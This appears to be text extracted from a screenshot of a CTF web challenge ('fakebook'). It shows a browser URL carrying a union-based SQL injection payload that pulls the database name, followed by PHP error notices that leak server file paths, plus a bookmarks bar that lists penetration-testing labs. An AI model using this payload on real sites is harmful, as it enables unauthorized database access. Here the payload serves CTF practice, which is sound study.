 111.200.241.244:54207/view.php?no=-1 union all select 1,database(),3,4 %23
新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 upload-labs BTS PenTesting Lab
ror at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56